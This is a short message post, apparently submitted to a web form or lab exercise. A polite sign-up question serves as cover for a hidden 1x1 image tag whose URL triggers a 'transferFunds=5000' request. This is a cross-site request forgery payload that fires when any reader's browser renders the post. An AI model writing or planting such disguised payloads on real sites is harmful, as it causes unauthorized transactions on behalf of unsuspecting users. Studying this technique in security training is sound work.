 Title: Quick Question
Message: Good Morning,
I have a question about where to sign up on your website.  If some one could
read my post and reply back, that would be great.
Thanks,
A Curious User
<img src='attack height="1" width="1"?Screen=1949&menu=900&
transferFunds=5000>
Submit